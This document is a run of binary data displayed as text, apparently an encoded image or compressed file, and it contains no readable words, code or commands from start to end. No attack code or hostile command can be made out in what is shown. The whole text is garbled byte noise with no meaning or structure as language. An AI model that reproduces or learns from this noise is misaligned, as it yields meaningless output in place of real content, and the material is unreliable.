����!�������+�>ґ/-i���[������+����"�|�N�X$��⃌�p � �AH��`;@��HE�m�V3���.�C�2��������&�#7T+�M�Mlأ�#ai�Tj��Zܺ�^PؠP@��a���<�y����ʛz�  �[�d�@��ڠ2�kǂ��@{�j�|����c.`����4b�!����4��^���[4ؚe�i�E��a �,��F$0��'v?�g �@4(���V�r���,f��'+�r�J�+2,��L�����Y��ڬKͻ�R ���$@�"h��b�#�X`Z�<2���e��H��p�T�� e�!Đ�6�-�G���QA;�T�^��Tl����0� ��*�Eh� �\7�56��{H�@Xb������P`tx(�tv�v]���[B��1�E@�wZ����g�v{ޟ��]@����gȗĉ���_�i�P�/`<��!<����a�fߙf�X 7��ݎ���d���+OX�eH�`���LfY�U<R�(��p��h��).A{S.�� �A�iJx��$����@��&`�u��\Ai��V�B�Q�Qe+��|P)A �X������ntbBU����okjN�����@86H��s��"rϙ�<*���Wձ��e4�Xթ�Lg:�@Qs���<�Bpk��:�E.r��w��0�����#�7^�<5�j�ޝ��ͩ0Jp_V��qo㫘	Ly��1��ލ�� �O��P
5?��aE\�e�|�,�g0S��Nb�%-�5� �P���,�ӼE\������jK�&�!m�qt�Q��xP�By�n��ö(s�f�4�!o���Bn���=5D#:JL��4�*���k`
*.��� Ab ��`4 /� T'@��аF߁�+-���jUK��#��:q�>���:n����� �5��#~���b�#k��<C ��K}��^R�&�I����c�Y*�*�1�/L_G �+ 0eNl9\�C0�	Of@� t +� pb�Ę2K���:�Ú�g�L�5�9͠�	��&[����tAjl �8���a�.��V64���'�Pϵ�-���gk$ *	�nv#�@��%�VV$��$�
�'����b�����q�sN����h�A0�0��94���Z�]Z�E�v�T ��%��>鬝OoHݝk������A ~�P�3�S��!:A�1��^:�,
�0X��4����#��=�B@>�
�9�� �Q�Xy���� 8B ��%��ʎL)��`3p�
$Hk>'����5�y�.�dp���L�K���Q_{-�J(���笭m%��J��5>x[1�"��5.ښCPK� �=�(�c]
\�p�x�uc���rWW�p��` �� ^%�W�9�|n�qc{Y�����(R�ۤ�.\>
���;��@��r��}� z�%;�<�""I.���iTG���a����c�^��Y�&` �I���F��2�|�t�K�"v0^�ˎǕ�f�D�Ҏ�$��`S�r�.4TP�-�"��&@�ͨk�J��i��(�l��8n�̸�l��!�ֆ�ƹ�>���;�=�Ϧ��+��� �(�t�*2W8W[�
��VI�� ��p90rګ}@#���
�Zէ3u�{��rc�8m�P`v�#��
0�
��Rp@@��>�!�@�T�
?��Z�6'���nc;�fE�Y�p��C��A>4vn���.t�~b�pI&������U }=r�O��&\�����+hA�g9�d����u��!E����� �3����mm��8�s���<��Q6�Z.
��^߀AoZU
�*.8%����
(0�Iow�~w�&�y����|�Q�S�:<�����J���H��R;�`�[{�tك�;�fQ*�K:6dk.ў�(����;�����!��c�<2����1��Q����cxYz1���*�7������+*!�Y�~�1 �
,�3,�P '�=�s\���;.s�)�����7*9 ��*3tZ!�;�:|������2�8;�B�3NQ ��9R��Ii��#�P Єh Z�e8��):K��E���i������(�9E��?˱��C�#{���:0���r���5�5{ø�ۚ�@�@��*	����gkt+h�%hA|A���6D,g���� �� ���<�k'�ҁ�R����.�+)<�.�+�h���P /48��D0��1D�2���x HU�C�H'LS��#
���r���P����۪'J	���
�L"2"�"�ؾ���bCLp�����D��C�I��?JC R�S<ʩ�U��4:)u{�2���H H�q((���5ra�t�ޙ�@�@�9Fb�6l,�K��IJAq{��64n�ˏ�Ao$p<1n��r<Gv
׊��+�*wlf؉УG|��{�	#Ӊ_�7e�	�˪=���=��=JHK����\��F���BKjyE�ӝ3�-���7�H����z��A"?c�� ��$�\I�*�=X�Q��X��������$���S� �RJ�Ҩ�tʧD��Z<-+��
3�(;l;3x�7F�����	@�e�<���;��˰����3t+�;n�˖�A��n��)Pn� �sD�=(�u�H*>�X�z� ^��{���3��_R,��H���3���0�D!-̓CM2$����s 	�7��� @X �ۼ�+�)j�M;Nἳ�(��9P��T��Z�.��Rp��,��鹠Ą��t ��SF~OLS��Q��TOWd�y��ҩJq�J?2��2��ϱ<���񇻤G]�h�%;�0��Ăk|�t�P�P�ȱ��o� ��L�@�4tk�rJ�*>�rG���QU�d��=� ��� 9�&���5(0,H�T8Щo@��zM'��Q�V́��\"�7�%t0'n����ҽI�"S	 S�K�c��<X�P�H܄�b�PH��	 *Z�V���N�,>�}HaTLk���D�B5T�E�>���a��ڹO䃃	��
��������Y P�i�ܓ/ A�N����0W%Z�R��mk�������U
�]�����0w[P�b��U�ׂ#�7hm�Z�	� P!��	 Hڣ&�2�4�H���4R�x(�ϝy�u��t ��D��y5QY#7P�4`�|�R���II�Q��C�E���>�E�IpHt�Z�D��N�D�}�W1��S:7ы>凜 ?Y�Y�E��uJ�,�B��O��z�EwP���J�0`��^��^��^ Z�܀&i�4Z�֢5�:�ƨЧ1��ߩ�F�ņ��m+o���r��[tC'd�C7�Î� `�s۾j����uh�9��[�� ��[�["��!��.R�2���)�� x�����FrW��	8'I=)IU!�:�3 �E�W��\S�\�؁%���=�3��խ��J���
p��9-�(��H��%�*!�t�T���E��U�ㅔ7"�r�Ϭ����ٍ�����O�%0�Ÿ�]c�ޱ]�+�@H�$�f\6h�U�»�[tZ�
���_Z�U�I �6<�����uW�^`�,3�S��Kx��	k`� p=�`�8��t�Ҽ����W^�`
�� U�Jӂv��>�+c��+V�ɵW˕5�C��������;"�#ؗl��0�甄pM�H� ��MX�[Yg<-��H�P�� ������0~ܐ}a�*3�a�<�7�;�&I�8��5�y���J<>>�Y����M!���|4��C�Ւ��
[�k�%=*ZP�_K�d�d��Z����A��F�t�Rf�����6���wH�0 ��첱��E� P ���d���0��d�c6( ׵�1\]��k�>���#�� j��l�ac}E*��.��X��)XPdI�3\��|�T0�8]�@��p���)��[,��]��S1>�^hԆ��B�9�ӱ��M ��9F���K�c>P��m�t��r䛖�@ـ�C����hd��iZS�dJ�˽����_��ڍ�<���%��x(�=�����E�yuꢰ�tڝ$4���]��g�"�# �`c>볎���`Ф4�,Mh�����WƸ�klF;��E2 ���R.5��^�s��=ۆ�m��l�~g��S3�I}NJ���ᨪ��}�1�F:��%)V��橹e5�����J}�X䝍L�7�c\��vp���)ρN��� .Cd-o��L��	�%r��n�^�Xu��[�ɬ*��	jV]��B˛�>�8���,�挬��� � ���
@	x�� ��F�	H� p��q�f��lJ�g�?��.��k�|J|='NB7�pH�p#.2��2�?X�\�3�R��q,��A

X����/�� Y�Lm��<OJ-��IP0qT�%��h�)J�^�Ƶ�����>.�>��k#�oX�vG�;���y��bF�z_����A��ښ���� 7�X��F�����U��>@������u���kű� ����A��`�t�+k��O��V c�
_�t{�U�p|uX?Y� ���tɽ��?a?]_ol��gw�-��6}e_Ҿq���5co:�����=z ��n�z�v�q/�6��iu�c"gK2%�h�}K�^d�\Շ �	ͻ~d�fs��F��=BAL�����o(�V�yM�60�[����x0"{ l#��ap2H<�_��/봮���뼈>�y2>�H`ҏpY�x����Vw���y�GIO��"2D�;bH`�Wb��_q`��*H��c_�dߖ�c���=K4�����2&� M��x+� �%���Xr/$�@$�%�G�X=�����Z	LB@f�+h#`�0��\^�����@WW��irabtwx�fjv������i��vd�cas'��frZ�NT>-E �P�J<\9�DE-P9YG�<<.
.��������������
��
-9��������LQ��h!� -*\�pa�X#J�8Q�E�72hԘ1��7.Z�HE�� @P��$ʖ,U*Pp e̛8a�tɓ�4�p��|��!���4����=X�r�
V�W�iU `�3�l� ��fB� H�kI�'Q�%�@V�t��e�M�L��(��������@D4�U�<�D�#�ʤI��ȦF�>��5!�'L,�z�k9�p�%F�Y���58�zgٽ{���>Ts@͢4o#���Y��wrT�;����u��@`u�{V|��+	]$H���W��A�5�PB$h "}�Q	v����I+�TaN6�T�L/�K��SO٠� D�� ,&�D%U�X��V$�GLW�e� �ABr�#�` 	nEL\�ŋL8QD��W~qyEYvH"u�V�	���a��و(�Yf���Y�}�j���Zin�Y�)��f@5�sl  `��wE,s�3\~���1L�i=x:A�����8L��i�t� 
ʠ   $�p@���JP.�M4�Ы4�^��y#�D���*Tz�! O=��X��ǄBvm[B��cр�LBJ�nD	vdQ	�[B��PS�;����^�&K�y댐�pU�RL���?�@pṬ�?�A
`$�Y�D��E1�]N��U fEa�6枓T��g�=����1��G�Ygȩ�s����e�b2h)M;����!J(�%���2�ZZ�\�������v�1���
�j:��;������C܀� j���X�_e�UŐ������ݲ˞Î��#USQeOH�V�z	8 A�C�й�Bw�ЮF�n�`��O3b��fX�
�+<�0	�R�@����+�P"(�S�x�UQ
3LWG�
-X�qm!�@�B�2K���u�pZR��QԌ�͡�6 ��aS�Ё�-N���lS�%�iO�Z��V��Y�P�aS��H 	�ӟd�%J��/@�@ �6R�mxӁgHCz  ,��j(��� pD����F���
T{��ߖ��p���Ŕ�H�TW��R���jɀ@:�
B_����%;�9��zc��u���$�׼�.�,`��WL6T<R'�ډ�J,@�ap
�GP�3��G���#�L� e=zĤ�h�MT��r���e�,��b�,\abM��ʴ� �1�iS$���@�F���!@Aa�5Ü�%��@B���	0ir��̴��P0y���)�J;�A��HO������<��L@�1�@Z���m.Q$A*ЄJQJ}��H�p��l),�A�Gؙk��c�p'�mD$�#�4Pғ@
RC�0�K_�/�)�'.AfId�)���DpI�ب}9F'�� �< p c�@�K����K\�K���e{�`p���)�4`��`
36�� qj*�3`0�T	�����L�%N��fSH���L�9
b�9O8g���F<u�N�Ӟ=��>�)P�@�L-=Y��R��Cc�����\��/���Qc?N'h��M�C@z �z��υ�IQ�.j,KD���K7䀗|H_�b)v�S  P�
`�.`�� 0�� I$�1<����X"Z\Q����!�\�W]V?���^� "�'�t��I�%�&��(���c�dU?����l5UyMl���!a�)�(@6���l٢���nD��>K��N�[�N";����2my��(��ʶU�ou ��������2�@���I���=�QB� �xWBg�&�� �!�H��>��
F��dOFQ��|�  
Ԡ���0��#����܀Ts�
���*-��))x~P��X[Q��@�h-7a���&2��\EX;�}@��O,MT�x�}�a_�3-�4�i5������uc��P;�"�6�Q��z��u��ON�����*G��4ܡ���Q�*��ಅA�\7�1�p<������B�!Iu����Ι%���L�Lg@V\y�P�  �^)�1S������ES�x�t����}�֚
��<�`:��i"(@��l���e�n�+t��0A�K�uL������>' ���^��-����;L��ؚ�&$���5mS�4Ý���N;�T�mq�������v'�)�F���5����ܐ���=��[~��Տ����·�unx�y p4cd�as:�p�a#�x�o�9g����M��,@����Cw�Q���E��	\�3�2%HP� cIPʧ+��0"��
o�!K~p�k����8��H [{Fa/ln8����	Q�r&>Mf�ah�v,�v��p�V	�X�a2a� �qw�D6���VD��ws�*�uo��C	�Ps��F~��[UVP�O�VZSoP�y���Z�J8�o�e[�"zBXz$�\"/#�z��zԡ<��pzVq|Fq}6"�0,��� 003:��h@' 3 (�|.�M%���$�#`� X'j��Vl�n!,hD�`������1��~d"
q2Kh�&& a{�uv�I�VΤJ�a)v�Ȗlr�l� l�qwXc<�:�O�d����e=xt�6;x~�*��@[�e�UD��[UV)z�[��vAY.�P6o�O	�P�dZU6�\d�QDX��G7 ]!aG�%��z�`��G��d��C^��,� $��G|3�9U,*@}��r}c�� ���u""�}Ba�B���Jt�>	� �$3�V�tRW����8��}`JE�v��(�b�ȉ���	xAm7I�3 �q&��0�,y�PmD �m7t�����m&�e `���3�xɘZ��NB�OVpB����F��:܂[�V�Q� ��&� w�a\	rn�;n���]���P䑏�#��-���i-��$ ���+ӆԒ��� r(aI� �Msb�Jo�-"�� %D�tM�/� �aKL� 0���	0��xL�1��{XA&pc�=i�!��TCy�E��v�00�  ؔ0`hwT�-:��B��x���[�7q��=�����2�O2�mB֟�Q^� �Q�y�P�)D\�fcV�'� ���V�<Mhq�3H��w6^W�ڐE�� Y���O2i��1�2��f$ �J��J"tE�&��S��!E�.����H���tș @ Y��f��K�(� v)=y&�)LAI5�)Xݩ��	#�� H��ӂ\������Y�(D�OZ�ND���C8�Z������Ȍc�7O��X��f�;��ȡB������Q�Ʌ�������� "�z�*�4�{���)zS+�` ^�_�f#���%���`H|00}90�d �$ t0 w=*9�X)�A%�7m���!�D�j" ��Z���ku��aPu�ɉքrg
�ڹ�lڦ�b0�[���#(���T��([�0�j3�OV�*>����˱94������*7`y�([�Y�Ba9�\��P�.J�6Kz�
�ʪ��]@q]Nh���H�*{70�`+ԁ�� �!>� ~O�_Ⱥ��1��r�G �� ��wh��� �1}`%	���f��jZ`���_��1��W'V�1u`�@��LE��%&
���ꯝ��W�M0� #& ˮ��]�E2`7H��/ CC�,TD��OD�������۱,Ѓ�Y�ey)�.E��[^5��H���Q�*G9�����=��H�ޅ�T�(jgG�<ް��J� J�� $X�S[�V;�`�hSr(�"� 3I�rjP�e0}b��� �قlK��ؤv�B�Q�)�4��V�j@u2Zb~�v�'�`�D��􇸉���8cd0�� a𸐫Fv�
1�����\	�DO� �m к8��:�����><ovѶ���۲�-A��;�yg�"�s$�� ���RPS��{G��*�Ĳ����u_�$��_��h�A���� �	�p�	�a;�`�j$?fd��*Q��P��{J�p�0Ix�������5�;�=�vH������
����� | ���\��`�	�.<7C�*V97����þ�˪�O?<�U֍VVD�*de�����K��>�N,P<G5���3�TxŌ���p5���Pc�c�1 �O�I5�#�S|� I�����)��*���u�k��Ϧ� x���)6qqcOjVq` &<��A���Ǘ����$kp�}" �l�Z��|^DY� ̾��ʓ$b�Kp�ww�>���,7�q�A[�D]ԌG�Hm����ʻ'����FЌ��L8@���� �]�I��ͲqVl��̏� \+m!-BR����������^0`��[����w�^t�	^�D�)��%��8&m�����Ǐ̮��t��<���v�%�#]��k���ҨmMP��|�� ӑKU�7�
T�c9s�+����F�9��I��	��Lǭ)Pm�X��Z�AÅy�W���<{�(ִ��uV����	�_ɰ�����rqݬ�U�p�T�� ���J�$��� Yаa%���̱~sQ� �4��3��8,v���s��ك� Y��i�J�ک�b��b�}���(LG��aȱ<69Mo��d��Z�ClCn; �"�>��@�Bި=P����:��xx�����;����zG��Gc&;ҽ�> �?��F�Q�pd�ź�q��p �}�lXi���@%I���M�Z�F�������t�7�Ƥp���L��M���*͜}���8�J�ܙl	�?A����i��w�%.� �Pa91U��� ��6~���)��~�Q.q���'�S���.b�Q ��� � !�d ? ,    ��  ���`H$v.&��י8'2�E�N���C�v��7	�����l��pag1�����$g!qs9
- -229��3�3��� >���>�NP?��?�=��lD&������G���C�� ~| 9��2��$��}~�M/9 �������X�:1.���ĲW>^(\Ȑ!��,�H��ŋ?0��H������aҏF�:�r4ˉ�=�ɘ��(, p�@��,XpAQw�@�f%�.Z�a����S-X�j���ׯ`ÀK�ٳ^�Y2�I�S�d�
�.U /b��1A�4q���fN}�P@�� B96|H /4� ɂ�tz� pa¶��y0 B���|�Y�pA:]1q=��艓\�<�38�װ^Ǘ�I\y�f���HF�P:*��d�q�9�1�G,
m�Ǿ�=}���@�M���6��P�9]$ Fm�Q(��H]��@H�tS�p�8�.�<Ȇ;����=�DH$Je�8x�TMI��U�p��U�hc9���<���Z���[=�  <�U��'�41�C!&b���`� A=m�@k�%@"�dW�i$lf$�'&:�0� $`N5wԖNp�D�	��f[,�T��ȝ�\A�9��>��wl �m7	$�lY �AH�ӘqƠC;/l��{���-���@!i1��z/��C8�3��H�f�҂iّ���tӍ1��AiPLPP=T�A*�0�N���œ<��n(E���9 �xO� �U7,pW>����=��1�u�JNŤC�U\qz�^}Uv�vh	r?��\b�O�x�ɀe�d�Q�pm:2 � ͓�d�Q2\ ?$0�PȖ�� 
�s��3g���n�>g\��u���t!v�"!0�k��T�#��r�k۔�܁ 0A�
Y�����}�>����w�+�.D����2���lP3G��61򉶘e��	�Jf��ܙ�T 
DQ�Yn�o�R��TU�����˘#��O�`'tCG&�������U���ӏ�w'�X���["t��L���������f4����|�i�|pM#IH D�'�)Lsڢ�����څ��м�W��C)p�5�)��r��.�`����e�9`C2��5��R)~��=���<>�E֎�&�X�²*G��<�rK��FZ�3�az� }p�-�x�MC�	�!>�0) Z���vS��Nt��K��N*4
^V�����A ���E|P^�.Bh�bѢ�g��IR�� D�D8��[�קW�@cP��(Ӿ��镭���V�,�u�C��8f��`	f" 	����"4��|aP#jR�	o|���f����>��2C�Ц9l&8��M�H+Z BP��PH@��L��$SЂM
�DD��n=��0q�H�$G9�l ���bG��~�@o$�M���/hBtB1 ��$�B�Z����1���#,�B��w$��|'��Fz����ը4 $�3� � b�$z�j���=5�$�>Q���E�Qi0�J��hmO >����s��Df�������B0A0;$�������P��^�E��j�悓jBP�����4 H�����@�j��s����@����-�:l^�`8dq�G�;&� �0����C�#щ8`���(q��%����E��tTSHҨ 	( v	]Q(쥓.�ˑ����z� ��A�P}Tԣj@�K�6�Ȩ4οZ���$4J|@�ʂԠ�9�c�T)�g���0p����UYC�YG2ӝ�vd4ըE^&��
��+�Xd^�\��'�(���FaB	j�
ۀBc������2ԡd�s�&����>b55�"�^��{����Aq�	,�6Π�c^.�HB��r�E4������RW?��P��n�3�k����s���* /9�nB�P��@(|M ���^�@'8�{��)��w`��Q}�J�P���ε�5�T�|�a;���ғ��p��xC+X��`��
`:6� q�>��@fl�K�o��te���r/�P�qS�.�$3�a�6�a�Y�"O�Y �0���77~�2��cf�>Jl1�h/<�3@t�t�t�s�2(3���
�a@�q:e�y��B�/�c`��F Ճ���3b�(:���������!ȉI�W$*�4ӈ%�@k=	�D��qa� ��AN`��4u>B�EcF$	T���@�f�{_���e���+n���ׇ�Ð҉$-@fE0��mX��C/!{p�䐥E�C�pZ5o�1jLc&XE�=\����30���LUƕ�@ ^C��\Ǹх͑a���Q��vq��Mb4��p!�$�l$(�.������`C)�����Y�g$@~���{��a� B���q�_�����d:���=Ov��FF�&��E���'�r(!`���#�� ��S75�Iǅ�wz�.�3pj*P sGwk<�wz�|�w6x��K41 �0	=�~g�r�04�<�>��J�t��Jd� K�aP(D	d�&���gN�P0\:�*��l��	� �P	�-��o��5 p�$)��{:|d�	�4�u����q�1q�!kUo��1��`�]X�/�U~  ��~9$ � <�CA����$S�Z�Hx��P�9e9��D�1S �3�3�� 'A�r9%FG�� P4�7>��r\��-@}V����.�v&xj. P*`U.�0�#2�+@�X���k�h��#�W;���C�H�Y�y���[��k�q�~�H����J�$n�DnW�=�Xb�js��] ��\:!��Z`&Ć0  5@v�w�4y(Mlv�������<L�e}��Y= �'�1�u@Fp6��4�q'�,�3H@�0}C1~�f�2���D��������s��`�;�']P9��Py	Q��g6��Ld �H�i�P	2�7KN$W*aY$�.����� &�T؈\uc1�H.����	���V��G�XG��9�k60H~�@�!l��{�CC�7%�T�]50�q�D9Q]D���ao0c�!Z�+c6IT4���>1I�ӗ47yc�{����`��5��qM�&!n�L9�` �RdR���N]�K�g����� �	��]�T��8&A�Wi�A䖶%EQ1�&�'@6��,�c16�,4Z3�@@q�0&�ݠ	�R3���  ��������> u��U1�b)kG�e��Y6��>� l�j�)T<"@?`V5�6Вx�w��8p/�H��Z���9 ��OI(�u��	>i?P&ҹa��l�Y>^�+ ��;ߩ �He��yB��`�瞹'pʱc{H�Ɛp_��489V#5$�?� .J	��'!UY�@ �u6#1�J  �Gg�ǆ�~��e��<�~�'�#���h�	6���u)�RK�g���zQ�>P�䡪��$N�v�e3��)&��A|uX/E�odc�.�� (إ6p4@��ւe�<��6�`a�����#iPR���ا~j� S���I�>��Jc1`�q��J��9�>�	a��PAv�B�,�
Ufnv�䒓z�(ª����+!�� ��3�����߂|�ī�%�L��p	�A�Zr�`��xc<�)�
�룲 ��+D�<D 1Э�ws9�P]���'pH���gx	Q�*b��QJE�j0�+!���Tz��>��� �K��0 /P�k�'/@� �>���'��`�dz�Z��6h_�4�k3��a���Z|���2�Y `5� 5;|>,3�=���;H9Ps�(�F� ��2�
�x.����{�����ks����ǰ�!�nBdP � `	��6W�e�dh�3� �"�x�W� 	 �y�� �,���P~!ږ�*��W �7-S
�Zt/j }�g���y�'�� !���&-u'�/��i��$q@'�a�R1�p\Zt��G�Ȃ���ɚ&8�+ ����;��~7���k~��@��2�Ro)�� �/�3J-�(���g���+�����-bJa��S8��V��+z@�
�D��ڸ�ЇX۪����h|!�`Tp���;V�� ��rh��br�q.��;�^B~tV� �a/l�����>P
� ��A������'�3F��5ڗ�ۗ?@QN�+��IR%qUa;������7B��fh�%�9�2t�	P@5 $�/�xQ�Y�gjVk��m� �?�k8�_g�y���`���표����(�l�{�C��8Ē;�ɜ����#�"
��F�B����in����S����{�0˴���0��Q�PN���*�ls��Z�E�`9$q��Q��9�0i
�A4q�� J� .����
F���Tsoi,@\�d� .j��W��l�ĵ
$QC�t	]���#I8�iX� �H����:>�����Fј�P�aj�+���Yj!ү��u�`��I ���F�W01�Q�6���H�=<J�:��K�E��G�ɱۿ�+��&�"��$ިn,;�(維���[=�\]�=	�����A���\�ӷ-C� ��[;��oB̆l��Q��۷ I�<���ThoH 0� YAH��� �B$����4A��n��gjܗ�z�Kl�! 	�W'�7�b� 1G;��4(�'pM(��@�i��\jk�6��j��ּ��ǝ �}T�M��6��f���z:8'�ܭ�/���JJɹ�v�����^u���j8,%��5u/ i6;�v.�t��
N��4,�b��Y�c�QQrȈ�ibZ�Tc�����&or5�J��u*	��0)B�r�� ��%x��{� ���ZA�Փ��ÂN�x� cȋ}F�K��C�>
��PC!��.6�U~��$? ˉo c�����@Q5�>���5Pǽ0y	0�."r�=Q0��d�ǹ�;�cЃ2+�g����yސ�� ��I����,�2<+��E2H8` �!Π;9=���,5��r��w���|X��r�d�!���^� �D��p�?�7q̾�t���`'��K��
/��N��J��,{� $1~j��� g�X��� �X�t_�h&C.�H������^�X*�5h	%��� �H
� ���T����W�5��t$�)Z��� �߉D��j0�;���vGr�w,�a���OEӋ,��x�' �j5��t	�m+ "����	5����䳊a -� �~~i�؀���.IOi�����O?�ڞ�W���S4��Υ��)���g�U��B�!|<���3Y 3��X�=��d�~7�����< �rrDE*|x$.u|fd$Z&.�..P���&|\^bc  Lpsqo{sArЈ��	���� z>Z �r0,�Z���0�|*0L\-r<,<�>~Z�����6 j��QC�
.H�R��aC�8�%Q�+�1^Ġ��
�P�8�cI�KR���� �.��, �p�!��*P��E�
x�b�� �K@�* � �%�~�|�A���f�것�r�p�m[�o�ƕ;�T����N (p@M*�n�%n!!G I,2i2��dT&�\03J��L.`V���r�� �V_��Y�̃�oT�iC�Ü:�g���K=��P�#�h���'�Vl{H � �(RL\&b�V��dͪ%I�.���(hC��b��/3���h&zzǝ�^ `�r�&�Z��&d�9st���6x'&�0�<~��i !l�a��HhQ!���q"�`| �p�%�l����|��J�a�V���b��hr(� " ��
K�@yχ�"J��$��-�����`� i��4A���RSϵ��s�	z�@����d� �j)�ц$jA(3��%2T@�L�Д�a3�@M���`�!T�5Մˢ�0��=.(C�6� ��Հ��=j�fm� s�}�9.H�s�� Vre�c?x���zM��ҳ��vI��*x���>b��O�b,���
d��H�Jo�ܦ�[!'YR�M�6��p���~��
�<� �Z4QE�QƇ<��F%qܑH|�d����H�]y+&� ��*	�B` @hd��$MsX@��|NG�;�"������e�q�dQ iN���,{�;�N�l�B� ��B�3v� .�*0�J�r��C]�͍&@K��xÉP!/bT(`��0f]����A8]'��YEi�s~�����`�'�A��0Ye�m$D�L S��������$�,�9=Z�,׽]k
�Od�o�df���4%f�p ��>XکĜr �)�A�pS����i��y ^�yЀ�E¢���c �T��w#�Y$ 4P��l�@�HP4�Lb�j�h<C��G� ����K؃,s4 C�1�Р� ��%+ ��)��'8E�p�.�,?��"n�6��i�3��\r����j���$ D@*K3��H �-��c,�̣k��z�
������&�����qR�95�V28�q�p����U��j44Ďv�k�
��,0�Xsv��F8+��w����$/\�!���S��
w��-�ej-�g�Lb,�	p�|����h��>iA�^7�J�se��j|6@�� ��fB R@��F!�B��	��H2Y]A�$���mp�6 �S�jmJ���<�}�;s����iiS8Dw�BJl/��(�h�,�%�KDa+զ�>�f�t����ZB�QS	ǌ� g��EX%�0�F85�e��8�~�TyD�b@wX�6KC �P�52�!�T?�G�1t`(N�D�Xa�Q���u�����*MЄ�!\���`y*]*<(DI�\ҋ���P+<�	�1��冂>�`�@�A8� IM�6^@�3�.4�
0�@����@�p�k!���Ȍ"2�R�$6XA%ڙ�ӂA"Rqs��t4@7�/��з�p ��e�Ipg R�X����J=k�ء)P�  
���@6pı�ɣz�	N��6?�Rfr�*vëLokr����qtتN�0UҎF�
Q�e�#�6� "���&b�̪�B7I6DT���XW+&1��j�h��V�d�lmk&@���2�t��b�.�z�&r@PC�5��.�5,���Pғi1�h &���/H�,v ���3Do�PSX�� ���6U hK��D��&0|�����@��	U2\� �H�U�Q;@��y%�@�aтH�T�ۤ0�a��)cjL�[��pE4���Z.�P�M��=[�Ԁ��.Ŷ�Zb��<�@��=,V�(��Z�d���Գ��\��G�"!�ݢ\�u9 �x�B�j#:�;��9]X_�8�a��V<��c���Y>ƀ��՝Q�B�P�k����� Pi��Z��������Y�T1@�b0!f�c�6Q��  �-n� z �|x�b3H�j.���&t8[��v�U�:
f�����^t��j��ժ 5�
�2��e<2���i�b�L˗�B��ÅJ��g�Ai0~����M�X�y��,;����c*��ډm6�w<��gS	��"�)�#q���&|����p@u��j�$�ô�۰RC�"�2(����>ȣ_(�<xC��	����49��-�u�Pd�Y\xո�. �c��S�Dw�r��\���$��0D,~�
��$� >�_��8 V �ĺ�/!t<pJL�6@�6� �	!b�:��p��-!M�`& "H�.�ڎG C�6M#���&�N�2$���J.�*�N�\΅��:�)$ �< @��(��c ~�3�b�&��*��� ���<�O�M�������8�
�Vo�8�<E2�&l�|j�(�N�3�B���f�eޮ 9��s:���J�O�1��E����.,F�&!�tLl~������m���&r&���h a ��#� ���L����Xr�(:�P6��
P "�0AH��Z ��"l\k��7^��~�.d�bebk�đ�\����)�-��.HX"�:�^_��+��M~@��hQ`1Z�
����㿶i��-&�L��8p!6�
����+jP'p $/�����%V$!��$ϐ�B/��Ro�¸PB%<�БZ� b`b�����j�C��!5z�WBD�(���()��$)��`V<�>, ��9����vl�&Nr*�[�OJ�����2�@]N�b0��A��/�L˲g�*��&�L����1�8 ~�O@}��0��8 �!� La�j��+f@�6�����Mǩ4C&����QIh��2M�5H�̣�j�>���r� 9�Z����a9����,4إL�*e}(R��f@-��^ 䋣PҾf(G)N��VRn`��D�"`&+��@&��&� ���P�J���A��`�lf�b��W��s �@�C)_Xxc*���Av����b�`6�J��/,�*\`JP1������e�o�_L�'�%)��tiX�R{Q��G}tX24��b�3mpa
�oD�K�1�A2����hS"�I�nJ�S<`�T�PNS�J5-"��4�ќhG�#֮M]yz�AZ� ^i���L ���(�C:�¦�r"���n2�3��:�3r����H����Iy��C�����O�-nH5%��%ߓ2NA44C�0��� �����3x
+ `�4���~�2NX�b�!W�*��
.�y64 ]DoH��,�-W�@�F�v��l|PC�#L��l�H�]U� ���́���7�q�,D�^�+1�0���5Bm0 ���7o⪻��BFL!�I�LMMՑM�t��TN��c;�Ax ��#e�$sa�P�BC�>���e��-j�+̣��3|`�m���;[RSc���х�3%&��T�Ϳ�0U7ŎZ�>_	Β<�Sç�Rjh�H&�b�R� anxCb�5��P#�!��F�#���C)5�aH�,�@2T�,�&���l4 x���| �d�x�/�/H���XH`|�� #̨Q��8�]j�`.���b:� l�v��7nF�1v5�7�;�MsV,~�ֶ��`�.K\ct�N@ڤwS�#��+rf"�%,^v��..o�����$�i�ST�6�:�=�j�H��`>��3n�jqv��`V +�2|‧2'��>'By�8�bLh2�$���#A`�=�*o�����$�>��j��WC�@;��F�o��s�]�/}�G�S?J3$F|(#c�DN2Ѽf"4�Ks�ai��& gQg ��wU�Ls��H3c1�x��xiy�Q;j�z7iC�Rq������=�#� ]B�UW����|WV������~?���v.�j7��P[�����rnq��b
X��y�r�&4h�&BƳ81�����*�s���cɠW�@��k���P�>�� ���p���ZX��w���p�z`�zt]u8���G�E'�e��	>�__�(9jJr����gn���a' ��"���b���1���x��i������qò`�6�dᘄM�����,+�g;H,�o���-e!!`@�9z�i�h�b�U��9E'�%�Hv� $"Z?��4h�A�V4�� �%��h�T���fs�a�9fwg�����,�,9��L;���W�� �P�AG�/���]wq/��V ��B�Z��Yu1�A�9[p+f�F�bE/N�f�u@����tyMs"�9c6��M�Xc�9�a&R7�'�8���FI�w�F����1����,��{�׃,`Y����أ��q�\P��y=S|��US�E�T4 xb�j�7$Ar�lkc�Xc����;^"Tv��B�����#|82�S���� �L��WT���@`�=�)ng�����]{���t�U�D
��l�N+�dnu)t
��7��  !�A7������Y�Ybk�6� j 	
����-MMP�i<G,�P � 0@;��{��O �N��[`���A�pe ������S��ᬵ�
����_B������6�T�;��w�J�)9ꁨ5 ,8bh���Aa��Ք%iv�{���r/Ĵr������i`�Z!�Q}s�߸�ۛ��|Y�:/-w�/]Gw�
r�D(�-+�%E*�B�j��~�(�E2d8i��h� L%���0r�LM��1� �_"h ��7!b�"0�ƙ�"7P � &]��{���F��L�� �ho#���j|OV�=
jR�}�<Ǟ���|�1Op�ڊ��W�������ͼ3d`!A�A���g4�L�s�V#8����f��l>�+4C ݕmC����}l�ܑ`[����{;=e�����A����/\���G!�t3U"7�'<a*�3&����TQ ��ᙇ5��., ��YL#���-��� 4��ݲg<�������QP pK�2�)��z�=�Y؝��,�D��w��-L,$����QRS?�}�����=��ݮ+Q����]�M��|�k4�5���(lz�}������7BDv��b~���|�	����Y��r�, 3b�f��I�蹗S^���)��],�ݺ��C���s~��z����3�f1�BN�P��323:�T���G�HcÇ`�6����p!IJ��x:�P�j�b��������ϰ�60D����n�θ�M���x`<�T��24l� tT��\t\�a�x��U�>���������%�a�����}��ކ�������V�,/�\L|,X^BGKOS_8S��8�x�  �xl x�����x| X�{ ��sZ��#�G���C�`�ݵp�@�	�vt�i��U�>&hT��2j��4�@.��q�Ȋ���P��S'��;{��	��P���A<��ʃ��2  X0@F 9d�@@��9�y�E#
